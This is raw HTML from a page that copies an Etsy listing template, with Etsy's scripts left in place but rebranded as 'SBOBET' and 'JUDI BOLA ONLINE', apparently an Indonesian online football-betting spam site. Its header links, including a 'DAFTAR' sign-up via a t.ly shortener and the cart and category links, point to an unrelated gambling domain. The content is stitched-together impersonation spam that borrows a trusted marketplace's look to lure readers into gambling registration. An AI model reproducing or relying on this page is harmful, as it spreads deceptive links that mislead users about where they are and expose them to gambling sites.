        nonce="+gWSoSeB7oJ/5IB7H6o53UJw">!function (a, b, c, d, e, f) { a.ddjskey = e; a.ddoptions = f || null; var m = b.createElement(c), n = b.getElementsByTagName(c)[0]; m.async = 1, m.defer = 1, m.src = d, n.parentNode.insertBefore(m, n) }(window, document, "script", "https://www.etsy.com/include/tags.js", "D013AA612AB2224D03B2318D0F5B19", { endpoint: "https://www.etsy.com/include/tags.js", ajaxListenerPath: true, enableTagEvents: true, overrideAbortFetch: true, abortAsyncOnChallengeDisplay: true, disableAutoRefreshOnCaptchaPassed: false, replayAfterChallenge: true }); var DD_BLOCKED_EVENT_NAME = "dd_blocked"; var DD_RESPONSE_DISPLAYED_EVENT_NAME = "dd_response_displayed"; var DD_RESPONSE_ERROR_EVENT_NAME = "dd_response_error"; window.addEventListener(DD_RESPONSE_DISPLAYED_EVENT_NAME, function () { if (window.Sentry && window.Sentry.setTag) { window.Sentry.setTag(DD_RESPONSE_DISPLAYED_EVENT_NAME, true); } }); window.addEventListener(DD_BLOCKED_EVENT_NAME, function () { if (window.Sentry && window.Sentry.setTag) { window.Sentry.setTag(DD_BLOCKED_EVENT_NAME, true); } }); window.addEventListener(DD_RESPONSE_ERROR_EVENT_NAME, function () { if (window.Sentry && window.Sentry.setTag) { window.Sentry.setTag(DD_RESPONSE_ERROR_EVENT_NAME, true); } });</script>





    <div data-above-header class="wt-z-index-5 wt-position-relative">



    </div>

    <div data-selector="header-cat-nav-wrapper" data-menu-ui="menubar">
        <div id="gnav-header"
            class=" gnav-header global-nav v2-toolkit-gnav-header wt-z-index-6 wt-bg-white wt-position-relative "
            data-as-version="10_12672349415_19" data-count-ajax data-show-suggested-searches-in-as="1"
            data-show-gift-card-cta-in-as="1" data-as-personalized="1"
            data-as-extras="{&amp;quot;expt&amp;quot;:&amp;quot;all_xml&amp;quot;,&amp;quot;lang&amp;quot;:&amp;quot;en-US&amp;quot;,&amp;quot;extras&amp;quot;:[]}"
            data-cheact="1" data-gnav-header>
            <header id="gnav-header-inner" class="global-enhancements-header wt-display-flex-xs wt-justify-content-space-between wt-align-items-center wt-width-full wt-body-max-width wt-pl-xs-2 wt-pr-xs-2 wt-pl-lg-6 wt-pr-lg-6 wt-bb-xs wt-bb-lg-none gnav-header-inner wt-pt-lg-2 
        
        " role="banner">

                <script
                    nonce="+gWSoSeB7oJ/5IB7H6o53UJw">!function (e) { var r = e.__etsy_logging; if (r && r.perf && r.perf.prefixMarkMeasure) { var n = r.perf.prefixMarkMeasure("logo_render"); e.performance && e.performance.mark && e.requestAnimationFrame((function () { setTimeout((function () { e.performance.mark(n) })) })) } }(window);</script>
                <div class="wt-pb-lg-0 wt-pt-sm-1 wt-pt-lg-0 wt-pr-xs-0 wt-pr-sm-1 " data-header-logo-container>
                    <a href="/?ref=lgo" elementtiming="ux-global-nav">
                        <span class="wt-screen-reader-only">SBOBET</span>
                        <img src="https://coinnews.b-cdn.net/banner/coin%20logo.png" alt="JUDI BOLA ONLINE" width="120"
                            height="62" style="object-fit: contain;"></a>
                </div>
                <nav class="wt-hide-xs wt-show-lg">
                    <div data-clg-id="WtMenu"
                        class="wt-menu wt-tooltip ge-menu--body-below-trigger wt-tooltip--disabled-touch dropdown-category-menu wt-menu--bottom wt-menu--left"
                        data-wt-menu data-wt-tooltip="true" data-menu-body-below-trigger="true"
                        data-close-on-select="true" data-hide-trigger-on-open="false" data-animate-in="true"
                        data-contain-focus="false" data-open-direction-vert="bottom" data-open-direction-horiz="left"
                        data-open-direction-force="true" data-menu-type="action">

                        <button type="button"
                            class="wt-menu__trigger wt-btn wt-btn--transparent header-button wt-mr-xs-1 wt-btn--small"
                            aria-haspopup="true" aria-expanded="false" data-wt-menu-trigger data-level="0"
                            data-overlay-trigger-selector="overlay-trigger-ele">
                            <span class="etsy-icon wt-mr-xs-1 wt-icon--smaller">
                                <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"
                                    viewBox="0 0 18 18">
                                    <rect x="2" y="8" width="14" height="2" />
                                    <rect x="2" y="13" width="14" height="2" />
                                    <rect x="2" y="3" width="14" height="2" />
                                </svg>
                            </span>
                            Categories
                        </button>

                        <div data-neu-spec-placeholder="1" id="bd2c69bf978c5288825b3623782eb9a1">
                            <script type="text/json"
                                data-neu-spec-placeholder-data="1">{"spec_name":"SBOBET\\Modules\\CategoryNav\\Specs\\DropdownCatNav\\DropdownSubmenu","args":[]}</script>
                            <div>


                            </div>
                        </div>

                        <span
                            class="ge-menu__body-caret wt-z-index-10 wt-bg-white wt-position-absolute wt-bl-xs wt-bt-xs wt-br-xs-none wt-bb-xs-none"></span>

                    </div>
                </nav>

                <div class="wt-width-full wt-display-flex-xs wt-pr-lg-3 wt-flex-lg-1 order-mobile-tablet-2"
                    data-hamburger-search-container>
                    <button data-id="hamburger" class="wt-btn wt-btn--transparent wt-btn--icon wt-hide-lg
               wt-btn--transparent-flush-left
                         wt-mb-xs-2
               
               wt-mb-lg-0
               header-button" aria-controls="mobile-catnav-overlay" tab-index="0">
                        <span class="wt-screen-reader-only">
                            Browse
                        </span>
                        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"
                                aria-hidden="true" focusable="false">
                                <path d="M21 7H3V5h18zm-5 6H3v-2h13zm5 6H3v-2h18z" />
                            </svg></span>
                    </button>
                    <div class="wt-display-inline-block wt-flex-xs-1 wt-pl-lg-0
                wt-mb-xs-2
        
        wt-mb-lg-0">
                        <form id="gnav-search"
                            class="global-enhancements-search-nav wt-position-relative wt-display-flex-xs" method="GET"
                            action="/search.php" role="search" data-gnav-search data-ge-search-clearable
                            data-trending-searches="1">

                            <label for="global-enhancements-search-query" class="wt-label wt-screen-reader-only">
                                Search for items or shops
                            </label>
                            <div class="search-container" data-id="search-bar">
                                <div class="wt-input-btn-group global-enhancements-search-input-btn-group emphasized_search_bar emphasized_search_bar_grey_bg search-bar-container"
                                    data-id="search-suggestions-trigger">
                                    <input id="global-enhancements-search-query" data-id="search-query"
                                        data-search-input type="text" name="search_query" class="wt-input wt-input-btn-group__input global-enhancements-search-input-btn-group__input
                    wt-pr-xs-7
                                        
                    " placeholder="Search for SBOBET" value="" autocomplete="off" autocorrect="off"
                                        autocapitalize="off" role="combobox" aria-autocomplete="both"
                                        aria-controls="global-enhancements-search-suggestions" aria-expanded="false" />
                                    <button type="button" class="wt-btn wt-btn--transparent wt-btn--icon wt-btn--small position-absolute-important wt-position-right wt-z-index-9 wt-animated  wt-animated--is-hidden
            
            search-close-btn-margin-right " data-search-close-btn>
                                        <span class="wt-screen-reader-only">Clear search</span>
                                        <span class="wt-icon wt-icon--smaller wt-nudge-t-1"><svg
                                                xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"
                                                aria-hidden="true" focusable="false">
                                                <path
                                                    d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z" />
                                            </svg></span>
                                    </button>
                                    <button type="submit" class="wt-input-btn-group__btn global-enhancements-search-input-btn-group__btn
                
                " value="Search" aria-label="Search" data-id="gnav-search-submit-button">

                                        <span class="wt-icon wt-nudge-b-2 wt-nudge-r-1"><svg
                                                xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"
                                                aria-hidden="true" focusable="false">
                                                <path fill-rule="evenodd" clip-rule="evenodd"
                                                    d="M10.5 19a8.46 8.46 0 0 0 5.262-1.824l4.865 4.864 1.414-1.414-4.865-4.865A8.5 8.5 0 1 0 10.5 19m0-2a6.5 6.5 0 1 0 0-13 6.5 6.5 0 0 0 0 13" />
                                            </svg></span>
                                    </button>
                                </div>
                                <div id="global-enhancements-search-suggestions" class="global-nav-menu__body
            search-suggestions-container
             wt-width-full wt-max-width-full
            " data-id="search-suggestions">
                                </div>
                            </div>

                            <input id="search-js-router-enabled" type="hidden" value="true" />
                            <input type="hidden" value="all" name="search_type" id="search-type" />
                        </form>
                    </div>
                </div>

                <a data-selector="skip-to-content-marketplace"
                    class="global-enhancements-skip-to-content wt-screen-reader-only wt-focusable" href="#content">
                    <div id="skip-to-content-wrapper"
                        class="wt-display-flex-xs wt-align-items-center wt-justify-content-center wt-body-max-width wt-width-full wt-height-full wt-position-absolute wt-position-top wt-position-left wt-position-right wt-bg-denim wt-z-index-10">
                        <label class="wt-btn wt-btn--transparent wt-btn--light">
                            Skip to Content
                        </label>
                    </div>
                </a>



                <div class="mobile-catnav-wrapper wt-overlay wt-overlay--peek wt-overlay--peek-left wt-p-xs-0"
                    data-wt-overlay id="mobile-catnav-overlay" aria-hidden="true" aria-modal="false" role="dialog">
                </div>

                <div class="wt-flex-shrink-xs-0" data-primary-nav-container>
                    <nav aria-label="Main">
                        <ul
                            class="wt-display-flex-xs wt-justify-content-space-between wt-list-unstyled wt-m-xs-0 wt-align-items-center">
                            <li>
                                <a class="login" href="https://t.ly/ngapak" rel="nofollow noreferrer">
                                    DAFTAR
                                </a>
                            </li>


                            <li data-favorites-nav-container data-ge-nav-menu="favorites"
                                data-ge-hover-event-name="gnav_hover_favorites_menu">
                                <span class="wt-tooltip wt-tooltip--disabled-touch" data-wt-tooltip>
                                    <a href="/guest/favorites?ref=hdr-fav"
                                        class="wt-tooltip__trigger wt-tooltip__trigger--icon-only wt-btn wt-btn--transparent wt-btn--icon reduced-margin-xs header-button"
                                        data-favorites-nav-link aria-labelledby="ge-tooltip-label-favorites">
                                        <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg"
                                                viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                                                <path fill-rule="evenodd" clip-rule="evenodd"
                                                    d="M20.877 12.52q.081-.115.147-.239A6 6 0 0 0 12 4.528a6 6 0 0 0-9.024 7.753q.066.123.147.24l.673.961a6 6 0 0 0 .789.915L12 21.422l7.415-7.025q.44-.418.789-.915zm-14.916.425L12 18.667l6.04-5.722q.293-.279.525-.61l.673-.961a.3.3 0 0 0 .044-.087 4 4 0 1 0-7.268-2.619v.003L12 8.667l-.013.004v-.002l-.006-.064a3.98 3.98 0 0 0-1.232-2.51 4 4 0 0 0-6.031 5.193q.014.045.044.086l.673.961a4 4 0 0 0 .526.61" />
                                            </svg></span>
                                    </a>

                                    <span id="ge-tooltip-label-favorites" role="tooltip"
                                        data-favorites-label-tooltip>Favorites</span>
                                </span>
                            </li>
                            <li data-gift-mode-nav-container>
                                <span class="wt-tooltip wt-tooltip--disabled-touch" data-wt-tooltip>
                                    <a href="/gift-mode?ref=gm_utility_nav"
                                        class=" wt-tooltip__trigger wt-tooltip__trigger--icon-only wt-btn wt-btn--transparent wt-btn--icon reduced-margin-xs header-button"
                                        data-gift-mode-nav-link aria-labelledby="ge-tooltip-label-gift-mode">
                                        <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg"
                                                viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                                                <path fill-rule="evenodd" clip-rule="evenodd"
                                                    d="M5.535 7A4 4 0 0 1 12 2.354 4 4 0 0 1 18.465 7H22v9h-1v6H3v-6H2V7zm9.466 0H13V5a2 2 0 1 1 2.001 2M11 5a2 2 0 1 0-2.001 2H11zm-.764 4c-.55.614-1.348 1-2.236 1v2a4.98 4.98 0 0 0 3-1v3H4V9zM13 11c.836.628 1.874 1 3 1v-2a3 3 0 0 1-2.236-1H20v5h-7zm-8 5v4h6v-4zm8 4v-4h6v4z" />
                                            </svg></span>
                                    </a>

                                    <span id="ge-tooltip-label-gift-mode" role="tooltip" data-registry-label-tooltip>

                                        Gifts

                                    </span>
                                </span>
                            </li>
                            <li data-ge-nav-menu="cart" data-ge-hover-event-name="gnav_hover_cart_menu">
                                <span class="wt-tooltip wt-tooltip--bottom-left wt-tooltip--disabled-touch"
                                    data-wt-tooltip data-header-cart-button>
                                    <a aria-label="Cart" href="https://kazmedikor.com/cart?ref=hdr-cart"
                                        class="wt-tooltip__trigger wt-tooltip__trigger--icon-only wt-btn wt-btn--transparent wt-btn--icon header-button">
                                        <span
                                            class="wt-z-index-1 wt-no-wrap wt-display-none ge-cart-badge wt-badge wt-badge--notificationPrimary wt-badge--small wt-badge--outset-top-right"
                                            data-selector="header-cart-count" aria-hidden="true">
                                            0
                                        </span>
                                        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg"
                                                viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                                                <path fill-rule="evenodd" clip-rule="evenodd"
                                                    d="m5.766 5-.618-3H1v2h2.518l2.17 10.535L6.18 17h14.307l2.4-12zM7.82 15l-1.6-8h14.227l-1.6 8z" />
                                                <path
                                                    d="M10.667 20.5a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0m8.333 0a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0" />
                                            </svg></span>
                                    </a>
                                    <span role="tooltip" aria-hidden="true">Cart</span>
                                </span>
                            </li>
                        </ul>
                    </nav>
                </div>
            </header>


        </div>

        <nav class="wt-hide-xs wt-show-lg category-nav-button-menu">
            <div data-ui="cat-nav" id="desktop-category-topnav"
                class="cat-nav responsive-disabled v2-toolkit-cat-nav wt-ml-xs-0 wt-mr-xs-0">
                <div class="wt-text-caption wt-position-relative wt-bg-white wt-z-index-5 v2-toolkit-cat-nav-tab-bar">
                    <div class="wt-body-max-width">
                        <ul class="wt-list-unstyled wt-body-max-width wt-display-flex-xs wt-justify-content-center"
                            data-menu-ui="menubar" data-ui="top-nav-category-list">

                            <li class="wt-mr-xs-3">
                                <a href="https://kazmedikor.com/?ref=bonus-new-member-100"
                                    class="wt-btn wt-btn--transparent wt-btn--small " data-menu-ui="menuitem"
                                    data-ui="top-nav-category-link" data-node-id="-10">
                                    <span class="wt-icon wt-icon--smaller-xs wt-nudge-b-1 wt-nudge-r-3"><svg
                                            xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true"
                                            focusable="false">
                                            <path fill-rule="evenodd" clip-rule="evenodd"
                                                d="M5.535 7A4 4 0 0 1 12 2.354 4 4 0 0 1 18.465 7H22v9h-1v6H3v-6H2V7zm9.466 0H13V5a2 2 0 1 1 2.001 2M11 5a2 2 0 1 0-2.001 2H11zm-.764 4c-.55.614-1.348 1-2.236 1v2a4.98 4.98 0 0 0 3-1v3H4V9zM13 11c.836.628 1.874 1 3 1v-2a3 3 0 0 1-2.236-1H20v5h-7zm-8 5v4h6v-4zm8 4v-4h6v4z" />
                                        </svg></span><span>
                                        SBOBET
                                    </span>
                                </a>
                            </li>
                            <li class="wt-mr-xs-3">
                                <a href="https://kazmedikor.com/"
                                    class="wt-btn wt-btn--transparent wt-btn--small " data-menu-ui="menuitem"
                                    data-ui="top-nav-category-link">
                                   JUDI BOLA ONLINE
                                </a>
                            </li>
                            <li class="wt-mr-xs-3">
                                <a href="https://kazmedikor.com/"
                                    class="wt-btn wt-btn--transparent wt-btn--small " data-menu-ui="menuitem"
                                    data-ui="top-nav-category-link" data-node-id="2">
                                    SBOBET88
                                </a>
                            </li>
                            <li class="wt-mr-xs-3">
                                <a href="https://kazmedikor.com/-hari-ini"
                                    class="wt-btn wt-btn--transparent wt-btn--small " data-menu-ui="menuitem"
                                    data-ui="top-nav-category-link" data-node-id="3">
                                    SITUS MIX PARLAY
                                </a>
                            </li>
                            <li class="wt-mr-xs-3">
                                <a href="https://kazmedikor.com/-gampang-menang"
                                    class="wt-btn wt-btn--transparent wt-btn--small " data-menu-ui="menuitem"
                                    data-ui="top-nav-category-link">
                                   TARUHAN SITUS BOLA ONLINE
                                </a>
                            </li>

                        </ul>
                    </div>
                </div>
            </div>
        </nav>
    </div>



    <div class="wt-overlay wt-z-index-4" aria-hidden="true" data-ui="overlay"></div>

    <noscript>
        <div class="wt-body-max-width wt-pt-xs-2 wt-pl-xs-2 wt-pr-xs-2 wt-pl-md-4 wt-pr-md-4 wt-pt-md-3 wt-pb-xs-0">
            <div id="javascript-nag" class="wt-alert wt-alert--inline wt-alert--success-01 wt-mb-xs-2">
                <div> Manfaatkan sepenuhnya fitur situs kami dengan mengaktifkan JavaScript. </div>
            </div>
        </div>
    </noscript>
    <div class="sidebar-cart-carat"></div>
    <div data-below-header>

    </div>




    <script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">
        var webVitals = function (e) { "use strict"; var t, n, i, r, o, a = function () { return window.performance && performance.getEntriesByType && performance.getEntriesByType("navigation")[0] }, u = function (e) { if ("loading" === document.readyState) return "loading"; var t = a(); if (t) { if (e < t.domInteractive) return "loading"; if (0 === t.domContentLoadedEventStart || e < t.domContentLoadedEventStart) return "dom-interactive"; if (0 === t.domComplete || e < t.domComplete) return "dom-content-loaded" } return "complete" }, c = function (e) { var t = e.nodeName; return 1 === e.nodeType ? t.toLowerCase() : t.toUpperCase().replace(/^#/, "") }, s = function (e, t) { var n = ""; try { for (; e && 9 !== e.nodeType;) { var i = e, r = i.id ? "#" + i.id : c(i) + (i.classList && i.classList.value && i.classList.value.trim() && i.classList.value.trim().length ? "." + i.classList.value.trim().replace(/\s+/g, ".") : ""); if (n.length + r.length > (t || 100) - 1) return n || r; if (n = n ? r + ">" + n : r, i.id) break; e = i.parentNode } } catch (o) { } return n }, d = -1, f = function (e) { addEventListener("pageshow", function (t) { t.persisted && (d = t.timeStamp, e(t)) }, !0) }, l = function () { var e = a(); return e && e.activationStart || 0 }, p = function (e, t) { var n = a(), i = "navigate"; return d >= 0 ? i = "back-forward-cache" : n && (document.prerendering || l() > 0 ? i = "prerender" : document.wasDiscarded ? i = "restore" : n.type && (i = n.type.replace(/_/g, "-"))), { name: e, value: void 0 === t ? -1 : t, rating: "good", delta: 0, entries: [], id: "v3-".concat(Date.now(), "-").concat(Math.floor(8999999999999 * Math.random()) + 1e12), navigationType: i } }, v = function (e, t, n) { try { if (PerformanceObserver.supportedEntryTypes.includes(e)) { var i = new PerformanceObserver(function (e) { Promise.resolve().then(function () { t(e.getEntries()) }) }); return i.observe(Object.assign({ type: e, buffered: !0 }, n || {})), i } } catch (r) { } }, $ = function (e, t, n, i) { var r, o; return function (a) { var u, c; t.value >= 0 && (a || i) && ((o = t.value - (r || 0)) || void 0 === r) && (r = t.value, t.delta = o, t.rating = (u = t.value, u > (c = n)[1] ? "poor" : u > c[0] ? "needs-improvement" : "good"), e(t)) } }, m = function (e) { requestAnimationFrame(function () { return requestAnimationFrame(function () { return e() }) }) }, g = function (e) { var t = function (t) { "pagehide" !== t.type && "hidden" !== document.visibilityState || e(t) }; addEventListener("visibilitychange", t, !0), addEventListener("pagehide", t, !0) }, y = function (e) { var t = !1; return function (n) { t || (e(n), t = !0) } }, h = -1, T = function () { return "hidden" !== document.visibilityState || document.prerendering ? 1 / 0 : 0 }, b = function (e) { "hidden" === document.visibilityState && h > -1 && (h = "visibilitychange" === e.type ? e.timeStamp : 0, S()) }, _ = function () { addEventListener("visibilitychange", b, !0), addEventListener("prerenderingchange", b, !0) }, S = function () { removeEventListener("visibilitychange", b, !0), removeEventListener("prerenderingchange", b, !0) }, E = function (e) { document.prerendering ? addEventListener("prerenderingchange", function () { return e() }, !0) : e() }, w = { passive: !0, capture: !0 }, C = new Date, L = function (e, r) { t || (t = r, n = e, i = new Date, x(removeEventListener), I()) }, I = function () { if (n >= 0 && n < i - C) { var e = { entryType: "first-input", name: t.type, target: t.target, cancelable: t.cancelable, startTime: t.timeStamp, processingStart: t.timeStamp + n }; r.forEach(function (t) { t(e) }), r = [] } }, k = function (e) { if (e.cancelable) { var t, n, i, r, o, a = (e.timeStamp > 1e12 ? new Date : performance.now()) - e.timeStamp; "pointerdown" == e.type ? (t = a, n = e, i = function () { L(t, n), o() }, r = function () { o() }, o = function () { removeEventListener("pointerup", i, w), removeEventListener("pointercancel", r, w) }, addEventListener("pointerup", i, w), addEventListener("pointercancel", r, w)) : L(a, e) } }, x = function (e) { ["mousedown", "keydown", "touchstart", "pointerdown"].forEach(function (t) { return e(t, k, w) }) }, P = 0, B = 1 / 0, D = 0, N = function (e) { e.forEach(function (e) { e.interactionId && (B = Math.min(B, e.interactionId), P = (D = Math.max(D, e.interactionId)) ? (D - B) / 7 + 1 : 0) }) }, R = function () { return o ? P : performance.interactionCount || 0 }, A = function () { "interactionCount" in performance || o || (o = v("event", N, { type: "event", buffered: !0, durationThreshold: 0 })) }, F = [200, 500], H = 0, q = function () { return R() - H }, M = [], U = {}, V = function (e) { var t = M[M.length - 1], n = U[e.interactionId]; if (n || M.length < 10 || e.duration > t.latency) { if (n) n.entries.push(e), n.latency = Math.max(n.latency, e.duration); else { var i = { id: e.interactionId, latency: e.duration, entries: [e] }; U[i.id] = i, M.push(i) } M.sort(function (e, t) { return t.latency - e.latency }), M.splice(10).forEach(function (e) { delete U[e.id] }) } }, j = function (e, t) { t = t || {}, E(function () { A(); var n, i, r = p("INP"), o = function (e) { e.forEach(function (e) { e.interactionId && V(e), "first-input" !== e.entryType || M.some(function (t) { return t.entries.some(function (t) { return e.duration === t.duration && e.startTime === t.startTime }) }) || V(e) }); var t, n = M[t = Math.min(M.length - 1, Math.floor(q() / 50))]; n && n.latency !== r.value && (r.value = n.latency, r.entries = n.entries, i()) }, a = v("event", o, { durationThreshold: null !== (n = t.durationThreshold) && void 0 !== n ? n : 40 }); i = $(e, r, F, t.reportAllChanges), a && ("interactionId" in PerformanceEventTiming.prototype && a.observe({ type: "first-input", buffered: !0 }), g(function () { o(a.takeRecords()), r.value < 0 && q() > 0 && (r.value = 0, r.entries = []), i(!0) }), f(function () { M = [], H = R(), r = p("INP"), i = $(e, r, F, t.reportAllChanges) })) }) }, z = [2500, 4e3], G = {}; return e.onINP = function (e, t) { j(function (t) { (function (e) { if (e.entries.length) { var t = e.entries.sort(function (e, t) { return t.duration - e.duration || t.processingEnd - t.processingStart - (e.processingEnd - e.processingStart) })[0]; e.attribution = { eventTarget: s(t.target), eventType: t.name, eventTime: t.startTime, eventEntry: t, loadState: u(t.startTime) } } else e.attribution = {} })(t), e(t) }, t) }, e.onLCP = function (e, t) { var n, i; n = function (t) { (function (e) { if (e.entries.length) { var t = a(); if (t) { var n = t.activationStart || 0, i = e.entries[e.entries.length - 1], r = i.url && performance.getEntriesByType("resource").filter(function (e) { return e.name === i.url })[0], o = Math.max(0, t.responseStart - n), u = Math.max(o, r ? (r.requestStart || r.startTime) - n : 0), c = Math.max(u, r ? r.responseEnd - n : 0), d = Math.max(c, i ? i.startTime - n : 0), f = { element: s(i.element), timeToFirstByte: o, resourceLoadDelay: u - o, resourceLoadTime: c - u, elementRenderDelay: d - c, navigationEntry: t, lcpEntry: i }; return i.url && (f.url = i.url), r && (f.lcpResourceEntry = r), void (e.attribution = f) } } e.attribution = { timeToFirstByte: 0, resourceLoadDelay: 0, resourceLoadTime: 0, elementRenderDelay: e.value } })(t), e(t) }, i = (i = t) || {}, E(function () { var e, t = (h < 0 && (h = T(), _(), f(function () { setTimeout(function () { h = T(), _() }, 0) })), { get firstHiddenTime() { return h } }), r = p("LCP"), o = function (n) { var i = n[n.length - 1]; i && i.startTime < t.firstHiddenTime && (r.value = Math.max(i.startTime - l(), 0), r.entries = [i], e()) }, a = v("largest-contentful-paint", o); if (a) { e = $(n, r, z, i.reportAllChanges); var u = y(function () { G[r.id] || (o(a.takeRecords()), a.disconnect(), G[r.id] = !0, e(!0)) });["keydown", "click"].forEach(function (e) { addEventListener(e, function () { return setTimeout(u, 0) }, !0) }), g(u), f(function (t) { r = p("LCP"), e = $(n, r, z, i.reportAllChanges), m(function () { r.value = performance.now() - t.timeStamp, G[r.id] = !0, e(!0) }) }) } }) }, Object.defineProperty(e, "__esModule", { value: !0 }), e }({});
    </script>

    <script
        nonce="+gWSoSeB7oJ/5IB7H6o53UJw">window.SBOBET = window.SBOBET || {}; SBOBET.Context = SBOBET.Context || {}; (function () { function assign(firstSource, secondSource) { if (!secondSource) return; var out = Object(firstSource); for (var key in secondSource) { if (Object.prototype.hasOwnProperty.call(secondSource, key)) { out[key] = secondSource[key]; } } return out; } SBOBET.Context.feature = assign(SBOBET.Context.feature ? SBOBET.Context.feature : {}, { "profile_dropdown_to_help_center": false, "sitewide_si_mweb_gated_favoriting": false, "isAppShellEnabled": true, "core_fulfillment.product_level_readiness_states": false, "design_systems.buybox_performance_web_components": false, "seller_platform_web.buyer_inquiry": false, "seller_platform_web.seller_local_time": false, "seller_platform_web.item_detail_overlay": false, "buyer_promise.issue_resolution.fee_avoidance_v2": false, "content_moderation.convo_safety.structured_convos": false, "risk_experience.buyer_email_verification": false }); SBOBET.Context.data = assign(SBOBET.Context.data ? SBOBET.Context.data : {}, { "is_mobile": false, "should_auto_redirect": false, "locale_settings": { "language": { "code": "en-US", "id": 0, "name": "English (US)", "translation": "English (US)", "is_detected": false, "is_default": true }, "currency": { "currency_id": 360, "code": "IDR", "name": "Indonesian Rupiah", "number_precision": 0, "symbol": "Rp", "listing_enabled": true, "browsing_enabled": true, "buyer_location_restricted": false, "rate_updates_enabled": true, "is_synthetic": true, "is_detected": false, "is_default": false, "append_currency_symbol": false }, "region": { "code": "ID", "country_id": 121, "name": "Indonesia", "translation": "Indonesia", "is_detected": false, "is_default": false, "is_EU_region": false }, "subdir_code": "" }, "neu_api_specs_sample_rate": null, "FB_GRAPHQL_VERSION": "v2.10", "page_guid": "ffbde3696ef.69632e5014d83cdc8fa2.00", "primary_event_name": "view_listing", "request_uuid": "EunhLnzL4sAYJypZdeOPahA2o_53", "user_is_test_account": false, "user_id": null, "css_variant": "sasquatch", "runtime_analysis": false, "collage_shadow_dom_css_url": "https:\/\/www.etsy.com\/ac\/sasquatch\/css\/collage\/shadow.b60eba69b0e074.css", "fix_domready": true, "auto_yield": true, "vite_public_path": "https:\/\/www.etsy.com\/ac\/alphaVite\/js\/en-US\/", "guest_uaid": ["uj0nemGYfZm0u5UhoRQWjT5qMRzf", "uj0nemGYfZm0u5UhoRQWjT5qMRzf"], "is_app_shell": true, "csrf_nonce": "3:1757443933:Mvi3gD28lGl_sMVoWBqRUvO_fPN7:fb5b3b0b6c9d621df07685fcadfae794290315e934e51dac8c5cc31a46f635c0", "uaid_nonce": "3:1757443933:y6IRaUq1O7KIFfqDjKuVNvcfAysZ:e9f728fdc47b6a20961f8aef4d6743cf20348efc7ecb9616fd788cfe816da6a4", "clientlogger": { "is_enabled": true, "endpoint": "\/clientlog", "logs_per_page": 6, "id": "EunhLnzL4sAYJypZdeOPahA2o_53", "digest": "e45a20331c4c369cb55b4c17b23900bdd1979e0f", "enabled_features": ["info", "warn", "error", "basic", "uncaught"] }, "01125905a4e5ddf2_appshell_fallback": "recs-impression", "3c65557fa67e42dc_appshell_fallback": "bf47527aa0b4cf042", "c5420ec98ed7db34_appshell_fallback": "b58bc9bdcc28e8c2a", "imp_listener_sources": ["ads", "search", "recs", "nonlisting"], "impact_tracker_should_prompt_signin": false, "impact_tracker_should_direct_open": false, "shop_favorites_see_all_link": "See all", "shop_favorites_search_header": "Shops you follow", "is_mobile_shop_search": false, "show_simplified_mobile_header": false, "is_eligible_for_ship_to_setting_in_global_header": false, "remove_catnav_for_bots": false, "in_cart_count": 0, "page_type": "view_listing", "is_desktop_mini_favorites_operational_enabled": false, "clickable_nav": true, "has_dropdown": true, "add_vintage_node": false, "images_in_l2": false, "recs": [], "mweb_full_screen_search_dropdown": false, "relocate_cat_nav": false, "zero_pane_recent_searches": [], "is_eligible_to_fetch_category_suggestions": false, "category_suggestions_in_autosuggest_variant": null, "is_eligible_for_contentful_title_on_trending_searches": true, "is_eligible_for_always_show_shop_search": true, "is_eligible_for_search_bar_improvements": false, "is_eligible_for_refinement_pills_in_autosuggest": true, "mott_version": "761dfd2", "catnav_show_sales": false, "catnav_gift_guide": "off", "gifting_catnav_flyout_js": false, "should_show_registry_on_nav": false, "should_use_gifting_taxos_in_nav_flyout": false, "impact_message": { "footer_renewable_impact": { "impact_name": "footer_renewable_impact", "impact_themes": ["sustainability"], "impact_audiences": ["buyers"] }, "lp_impact_narrative_banner_carbon": { "impact_name": "lp_impact_narrative_banner_carbon", "impact_themes": ["carbon"], "impact_audiences": ["buyers"] } }, "airgap_url": "https:\/\/transcend-cdn.com\/cm\/ac71e058-41b7-4026-b482-3d9b8e31a6d0\/airgap.js", "airgap_bundle": "control_bundle", "dual_write_enabled": true, "google_tag_manager_async_enabled": false, "dynamic_privacy_settings_ui_enabled": false, "forced_data_regimes": "", "has_forced_data_regimes": false, "all_purposes": ["Advertising", "Functional"], "all_regimes": ["us-gpc", "consent-prompt"], "default_consent_expiry": 518400, "disable_advertising_regimes": [], "seller_is_viewing_own_listing": false, "listingId": 6969696969, "listing_price": 22.5, "shopId": 25947065, "shop_id": 25947065, "shop_name": "SBOBET", "custom_orders_listings2": true, "is_listing_preview": false, "checkout_decorator": "", "was_landing_from_external_referrer": false, "should_collapse_neighbors": false, "should_open_single_content_toggle": false, "is_logged_in": false, "referring_listing_id": 6969696969, "address_formats": { "0": { "postal_code_type": "postal", "postal_code_pattern": null, "postal_code_placeholder": "", "country_iso_code": "ZZ" }, "55": { "postal_code_type": "postal", "postal_code_pattern": "\\d{4}", "postal_code_placeholder": "", "country_iso_code": "AF" }, "306": { "postal_code_type": "postal", "postal_code_pattern": "22\\d{3}", "postal_code_placeholder": "", "country_iso_code": "AX" }, "57": { "postal_code_type": "Postal", "postal_code_pattern": "\\d{4}", "postal_code_placeholder": "", "country_iso_code": "AL" }, "95": { "postal_code_type": "postal", "postal_code_pattern": "\\d{5}", "postal_code_placeholder": "", "country_iso_code": "DZ" }, "250": { "postal_code_type": "zip", "postal_code_pattern": "(96799)(?:[ \\-](\\d{4}))?", "postal_code_placeholder": "", 